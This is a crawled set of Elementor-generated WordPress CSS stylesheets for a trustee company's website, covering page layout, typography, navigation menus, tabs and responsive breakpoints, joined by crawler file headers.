.elementor-element.elementor-element-da5b0bc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 40px;--row-gap:0px;--column-gap:40px;--margin-top:0px;--margin-bottom:0px;--margin-left:30px;--margin-right:30px;}.elementor-43 .elementor-element.elementor-element-652a642 img{border-radius:8px 8px 8px 8px;}.elementor-43 .elementor-element.elementor-element-4e902ca{font-family:"Futura", Sans-serif;font-size:24px;font-weight:400;line-height:30px;}.elementor-43 .elementor-element.elementor-element-08e7f17{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-43 .elementor-element.elementor-element-79404bb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 40px;--row-gap:0px;--column-gap:40px;--margin-top:0px;--margin-bottom:0px;--margin-left:30px;--margin-right:30px;}.elementor-43 .elementor-element.elementor-element-40c7703 img{border-radius:8px 8px 8px 8px;}.elementor-43 .elementor-element.elementor-element-24e0735{font-family:"Futura", Sans-serif;font-size:24px;font-weight:400;line-height:30px;}.elementor-43 .elementor-element.elementor-element-b1e6d18{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-43 .elementor-element.elementor-element-78abaee{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 40px;--row-gap:0px;--column-gap:40px;--margin-top:0px;--margin-bottom:0px;--margin-left:30px;--margin-right:30px;}.elementor-43 .elementor-element.elementor-element-6227626 img{border-radius:8px 8px 8px 8px;}.elementor-43 .elementor-element.elementor-element-5670518{font-family:"Futura", Sans-serif;font-size:24px;font-weight:400;line-height:30px;}.elementor-43 .elementor-element.elementor-element-15aa905{--n-tabs-direction:column;--n-tabs-heading-direction:row;--n-tabs-heading-width:initial;--n-tabs-title-flex-basis:content;--n-tabs-title-flex-shrink:0;--n-tabs-heading-justify-content:initial;--n-tabs-title-width:100%;--n-tabs-title-height:initial;--n-tabs-title-align-items:center;--n-tabs-title-flex-grow:1;--n-tabs-heading-wrap:wrap;--n-tabs-heading-overflow-x:initial;--n-tabs-title-white-space:initial;--n-tabs-title-gap:0px;--n-tabs-gap:0px;--n-tabs-title-padding-top:30px;--n-tabs-title-padding-right:50px;--n-tabs-title-padding-bottom:30px;--n-tabs-title-padding-left:50px;--n-tabs-title-font-size:16px;--n-tabs-title-color:#747474;--n-tabs-title-color-active:#051D2E;--n-tabs-title-direction:column;--n-tabs-icon-order:initial;--n-tabs-title-justify-content-toggle:center;--n-tabs-title-align-items-toggle:initial;--n-tabs-icon-size:24px;}.elementor-43 .elementor-element.elementor-element-15aa905 > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected='false']:not( :hover ){background:#EDF7FA00;}.elementor-43 .elementor-element.elementor-element-15aa905.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:not( :hover ){border-style:solid;border-width:0px 0px 0px 0px;border-color:#9CDBEE;}.elementor-43 .elementor-element.elementor-element-15aa905.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode='false'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-d8950c5 );box-shadow:0px 0px 8px 0px #E6E9EA;}.elementor-43 .elementor-element.elementor-element-15aa905.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="true"], .elementor-43 .elementor-element.elementor-element-15aa905.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode='true'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-d8950c5 );box-shadow:0px 0px 8px 0px #E6E9EA;}.elementor-43 .elementor-element.elementor-element-15aa905.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){font-family:"Futura", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-43 .elementor-element.elementor-element-15aa905 [data-touch-mode="false"] .e-n-tab-title[aria-selected="false"]:hover{--n-tabs-title-color-hover:#747474;}:where( .elementor-43 .elementor-element.elementor-element-15aa905.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-content ) > .e-con{background-color:var( --e-global-color-d8950c5 );}.elementor-43 .elementor-element.elementor-element-b1bed5c{--spacer-size:85px;}.elementor-43 .elementor-element.elementor-element-bf4bdb0{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:-180px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:2;}.elementor-43 .elementor-element.elementor-element-bf4bdb0:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-bf4bdb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #EDF7FA00 0%, #EDF7FA 100%);}.elementor-43 .elementor-element.elementor-element-8b83930{--display:flex;}.elementor-43 .elementor-element.elementor-element-313f126{--spacer-size:100px;}.elementor-43 .elementor-element.elementor-element-99c27d0{--swiper-slides-to-display:1;--arrow-prev-left-align:0%;--arrow-prev-translate-x:0px;--arrow-prev-left-position:-50px;--arrow-prev-top-align:50%;--arrow-prev-translate-y:-50%;--arrow-prev-top-position:0px;--arrow-next-right-align:0%;--arrow-next-translate-x:0%;--arrow-next-right-position:-50px;--arrow-next-top-align:50%;--arrow-next-translate-y:-50%;--arrow-next-top-position:0px;--swiper-slides-gap:20px;}.elementor-43 .elementor-element.elementor-element-99c27d0 .swiper-slide > .elementor-element{height:100%;}.elementor-43 .elementor-element.elementor-element-b1bccb7{--spacer-size:0px;}.elementor-43 .elementor-element.elementor-element-da1a854{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;}.elementor-43 .elementor-element.elementor-element-da1a854:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-da1a854 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #EDF7FA 45%, var( --e-global-color-d8950c5 ) 45%);}.elementor-43 .elementor-element.elementor-element-39e12ce{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43 .elementor-element.elementor-element-39e12ce.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43 .elementor-element.elementor-element-1e829f9 .elementor-heading-title{font-family:"Futura", Sans-serif;font-size:32px;font-weight:800;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-43 .elementor-element.elementor-element-272d9d8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43 .elementor-element.elementor-element-272d9d8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-43 .elementor-element.elementor-element-bdfcd78 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-43 .elementor-element.elementor-element-bdfcd78 .elementor-button .elementor-button-content-wrapper{gap:12px;}.elementor-43 .elementor-element.elementor-element-bdfcd78 .elementor-button{font-family:"Futura", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;fill:var( --e-global-color-text );color:var( --e-global-color-text );background-color:var( --e-global-color-d8950c5 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#5CC6D0;}.elementor-43 .elementor-element.elementor-element-bdfcd78 .elementor-button:hover, .elementor-43 .elementor-element.elementor-element-bdfcd78 .elementor-button:focus{color:var( --e-global-color-text );background-color:var( --e-global-color-primary );}.elementor-43 .elementor-element.elementor-element-bdfcd78 .elementor-button:hover svg, .elementor-43 .elementor-element.elementor-element-bdfcd78 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-43 .elementor-element.elementor-element-bdfcd78 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-43 .elementor-element.elementor-element-4e040ca{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-jw-posts .jw-posts .entry-title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jw-posts .jw-posts .entry-title a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jw-posts .jw-posts .post-meta{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jw-posts .jw-posts .entry-excerpt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jw-posts .jw-posts .jw-more{background-color:var( --e-global-color-primary );}.elementor-widget-jw-posts  .jw-posts .jw-more{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jw-posts .jw-posts .jw-more:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jw-posts .jw-posts .jw-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jw-posts .jw-posts .jw-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jw-posts .jw-carousel .jw-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jw-posts .jw-carousel .jw-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jw-posts .jw-carousel .jw-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jw-posts .jw-title-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jw-posts .jw-content-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-43 .elementor-element.elementor-element-0ffcfc2 .jw-posts .jw-posts__item{padding:10px 10px 10px 10px;}.elementor-43 .elementor-element.elementor-element-0ffcfc2 .jw-posts{margin-right:-10px;margin-left:-10px;}.elementor-43 .elementor-element.elementor-element-0ffcfc2 .jw-posts .post-thumbnail{border-radius:8px 8px 8px 8px;}.elementor-43 .elementor-element.elementor-element-0ffcfc2 .jw-posts .entry-title a{color:var( --e-global-color-text );font-family:"Futura", Sans-serif;font-size:20px;font-weight:500;line-height:30px;}.elementor-43 .elementor-element.elementor-element-0ffcfc2 .jw-posts .entry-title a:hover{color:#051D2E9E;}.elementor-43 .elementor-element.elementor-element-0ffcfc2 .jw-posts .entry-title{text-align:left;}.elementor-43 .elementor-element.elementor-element-0ffcfc2 .jw-posts .post-meta{color:var( --e-global-color-12428e7 );font-family:"Futura", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;text-align:left;}.elementor-43 .elementor-element.elementor-element-0ffcfc2 .jw-posts .post-meta a{color:var( --e-global-color-12428e7 );}.elementor-43 .elementor-element.elementor-element-0ffcfc2 .jw-posts .entry-excerpt{text-align:left;}.elementor-43 .elementor-element.elementor-element-0ffcfc2 .jw-posts .jw-more{align-self:flex-start;}.elementor-43 .elementor-element.elementor-element-0ffcfc2 .jw-carousel .jw-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-43 .elementor-element.elementor-element-0ffcfc2 .jw-carousel .jw-slick-dots{justify-content:center;}.elementor-43 .elementor-element.elementor-element-0ffcfc2 .jw-title-fields__item-label{margin-right:5px;}.elementor-43 .elementor-element.elementor-element-0ffcfc2 .jw-content-fields__item-label{margin-right:5px;}@media(max-width:1024px){.elementor-43 .elementor-element.elementor-element-d065444 .swiper-slide-contents{max-width:100%;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43 .elementor-element.elementor-element-ab4a0bd{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-43 .elementor-element.elementor-element-71f7b60{--swiper-slides-to-display:2;}.elementor-43 .elementor-element.elementor-element-9942e29{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43 .elementor-element.elementor-element-278493a{--margin-top:0px;--margin-bottom:80px;--margin-left:0px;--margin-right:0px;}.elementor-43 .elementor-element.elementor-element-7ca6cce > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-43 .elementor-element.elementor-element-e8c7781 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-ad4dba8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-43 .elementor-element.elementor-element-15aa905{--n-tabs-heading-justify-content:initial;--n-tabs-title-width:100%;--n-tabs-title-height:initial;--n-tabs-title-align-items:center;--n-tabs-title-flex-grow:1;--n-tabs-heading-wrap:nowrap;--n-tabs-heading-overflow-x:scroll;--n-tabs-title-white-space:nowrap;}.elementor-43 .elementor-element.elementor-element-99c27d0{--swiper-slides-to-display:2;}.elementor-widget-jw-posts .jw-posts .entry-title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jw-posts .jw-posts .post-meta{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jw-posts .jw-posts .entry-excerpt{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jw-posts  .jw-posts .jw-more{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-43 .elementor-element.elementor-element-d065444 .swiper-slide{height:460px;}.elementor-43 .elementor-element.elementor-element-d065444 .swiper-slide-contents{max-width:80%;}.elementor-43 .elementor-element.elementor-element-d065444 .elementor-slide-description{font-size:35px;line-height:40px;}.elementor-43 .elementor-element.elementor-element-d065444 .elementor-slide-button{line-height:1.5em;}.elementor-43 .elementor-element.elementor-element-552cf6c{--padding-top:70px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43 .elementor-element.elementor-element-ab4a0bd{width:100%;max-width:100%;}.elementor-43 .elementor-element.elementor-element-a425b4a{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-43 .elementor-element.elementor-element-71f7b60{--swiper-slides-to-display:1;}.elementor-43 .elementor-element.elementor-element-9942e29{--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43 .elementor-element.elementor-element-ebf34f7 .elementor-blockquote__content{font-size:20px;}.elementor-43 .elementor-element.elementor-element-ebf34f7 .elementor-blockquote__content +.e-q-footer{margin-top:20px;}.elementor-43 .elementor-element.elementor-element-31f8018{--spacer-size:60px;}.elementor-43 .elementor-element.elementor-element-ad4dba8 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-43 .elementor-element.elementor-element-bc41eec{--gap:30px 0px;--row-gap:30px;--column-gap:0px;}.elementor-43 .elementor-element.elementor-element-da5b0bc{--gap:30px 0px;--row-gap:30px;--column-gap:0px;}.elementor-43 .elementor-element.elementor-element-79404bb{--gap:30px 0px;--row-gap:30px;--column-gap:0px;}.elementor-43 .elementor-element.elementor-element-78abaee{--gap:30px 0px;--row-gap:30px;--column-gap:0px;}.elementor-43 .elementor-element.elementor-element-15aa905{--n-tabs-heading-wrap:wrap;--n-tabs-heading-overflow-x:initial;--n-tabs-title-white-space:initial;--n-tabs-title-border-radius:8px 8px 8px 8px;--n-tabs-title-padding-top:20px;--n-tabs-title-padding-right:0px;--n-tabs-title-padding-bottom:30px;--n-tabs-title-padding-left:0px;}.elementor-43 .elementor-element.elementor-element-15aa905.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:not( :hover ){border-width:1px 1px 0px 1px;}.elementor-43 .elementor-element.elementor-element-b1bed5c{--spacer-size:0px;}.elementor-43 .elementor-element.elementor-element-bf4bdb0{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-43 .elementor-element.elementor-element-313f126{--spacer-size:0px;}.elementor-43 .elementor-element.elementor-element-99c27d0{--swiper-slides-to-display:1;--arrow-prev-left-position:0px;--arrow-next-right-position:0px;}.elementor-43 .elementor-element.elementor-element-b1bccb7{--spacer-size:0px;}.elementor-43 .elementor-element.elementor-element-1e829f9{text-align:center;}.elementor-43 .elementor-element.elementor-element-1e829f9 .elementor-heading-title{font-size:30px;}.elementor-43 .elementor-element.elementor-element-272d9d8.e-con{--order:99999 /* order end hack */;}.elementor-widget-jw-posts .jw-posts .entry-title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jw-posts .jw-posts .post-meta{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jw-posts .jw-posts .entry-excerpt{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jw-posts  .jw-posts .jw-more{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-43 .elementor-element.elementor-element-9942e29{--content-width:90%;}.elementor-43 .elementor-element.elementor-element-6831f99{--width:40%;}.elementor-43 .elementor-element.elementor-element-278493a{--width:66.6666%;}.elementor-43 .elementor-element.elementor-element-f275440{--content-width:85%;}.elementor-43 .elementor-element.elementor-element-40440d4{--width:100%;}.elementor-43 .elementor-element.elementor-element-bf4bdb0{--content-width:85%;}.elementor-43 .elementor-element.elementor-element-da1a854{--content-width:95%;}.elementor-43 .elementor-element.elementor-element-39e12ce{--width:70%;}.elementor-43 .elementor-element.elementor-element-272d9d8{--width:30%;}.elementor-43 .elementor-element.elementor-element-4e040ca{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-43 .elementor-element.elementor-element-278493a{--width:100%;}.elementor-43 .elementor-element.elementor-element-39e12ce{--width:60%;}.elementor-43 .elementor-element.elementor-element-272d9d8{--width:40%;}}/* Start custom CSS for slides, class: .elementor-element-d065444 */#home .elementor-slide-button {
    text-shadow: 0 1px 1px #0B4045;
}/* End custom CSS */
/* Start custom CSS for nested-tabs, class: .elementor-element-15aa905 */.elementor-widget-n-tabs .e-n-tabs-content {
    box-shadow: 0px 0px 8px 0px #E6E9EA;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://utltrustees.com/wp-content/uploads/elementor/css/post-8207.css?ver=1761062481
body_size: 1261
content:
.elementor-8207 .elementor-element.elementor-element-ac0e3c2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);--padding-top:25px;--padding-bottom:25px;--padding-left:50px;--padding-right:50px;}.elementor-8207 .elementor-element.elementor-element-68ae015{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8207 .elementor-element.elementor-element-68ae015.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-8207 .elementor-element.elementor-element-5da6c6f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8207 .elementor-element.elementor-element-5da6c6f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu .elementor-item{font-weight:500;text-transform:uppercase;}.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:15px;padding-right:15px;}.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu--dropdown a, .elementor-8207 .elementor-element.elementor-element-503d27c .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu--dropdown a:hover,
					.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu--dropdown a:focus,
					.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-menu-toggle:hover,
					.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu--dropdown a:hover,
					.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu--dropdown a:focus,
					.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu--dropdown .elementor-item, .elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;font-weight:500;}.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E5FDFF;border-bottom-width:1px;}.elementor-8207 .elementor-element.elementor-element-503d27c div.elementor-menu-toggle{color:#FFFFFF;}.elementor-8207 .elementor-element.elementor-element-503d27c div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8207 .elementor-element.elementor-element-96e7eac .elementor-button{background-color:var( --e-global-color-primary );font-weight:600;text-transform:uppercase;border-style:none;border-radius:3px 3px 3px 3px;}.elementor-8207 .elementor-element.elementor-element-96e7eac{z-index:-1;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8207 .elementor-element.elementor-element-ac0e3c2{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-8207 .elementor-element.elementor-element-68ae015{--justify-content:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8207 .elementor-element.elementor-element-5da6c6f{--justify-content:flex-end;}.elementor-8207 .elementor-element.elementor-element-96e7eac .elementor-button{border-radius:2px 2px 2px 2px;}}@media(max-width:767px){.elementor-8207 .elementor-element.elementor-element-ac0e3c2{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-8207 .elementor-element.elementor-element-68ae015{--width:40%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8207 .elementor-element.elementor-element-5da6c6f{--width:60%;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-8207 .elementor-element.elementor-element-503d27c.elementor-element{--order:2;}.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu--dropdown .elementor-item, .elementor-8207 .elementor-element.elementor-element-503d27c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-8207 .elementor-element.elementor-element-503d27c .elementor-menu-toggle{border-radius:0px;}.elementor-8207 .elementor-element.elementor-element-96e7eac .elementor-button{font-size:13px;border-radius:2px 2px 2px 2px;padding:10px 10px 10px 10px;}}@media(min-width:768px){.elementor-8207 .elementor-element.elementor-element-68ae015{--width:18%;}.elementor-8207 .elementor-element.elementor-element-5da6c6f{--width:82%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8207 .elementor-element.elementor-element-68ae015{--width:25%;}.elementor-8207 .elementor-element.elementor-element-5da6c6f{--width:75%;}}

--- FILE ---
content_type: text/css
request_url: https://utltrustees.com/wp-content/uploads/elementor/css/post-8236.css?ver=1758208918
body_size: 1702
content:
